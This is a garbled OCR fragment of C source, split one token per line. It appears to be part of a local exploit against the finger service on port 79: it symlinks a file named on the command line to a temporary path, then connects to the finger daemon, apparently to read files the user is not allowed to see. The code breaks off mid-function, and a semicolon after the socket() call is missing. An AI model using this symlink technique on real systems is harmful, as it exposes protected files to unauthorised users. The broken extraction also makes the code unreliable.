
unsigned
short
 port
=
79
;
if
(
argc
<
2
)
{
printf
(
"[!] syntax: %s <file> 
[port]\n"
,
argv
[
0
]
)
;
exit
(
1
)
;
}
if
(
argc
>
2
)
port
=
atoi
(
argv
[
2
]
)
;
unlink
(
TMPFILE
)
;
if
(
symlink
(
argv
[
1
]
,
TMPFILE
)
)
printe
(
"symlink() failed."
,
1
)
;
fkey_connect
(
port
)
;
unlink
(
TMPFILE
)
;
exit
(
0
)
;
}
void
fkey_connect
(
unsigned
short
 port
)
{
int
 sock
=
0
,
l
=
0
,
m
=
0
;
char
 buf
[
1024
+
1
]
;
struct
 hostent 
*
t
;
struct
 sockaddr_in s
;
sock
=
socket
(
AF_INET
,
SOCK_STREAM
,
IPPROTO_TCP
)
s
.
sin_family
=
AF_INET
;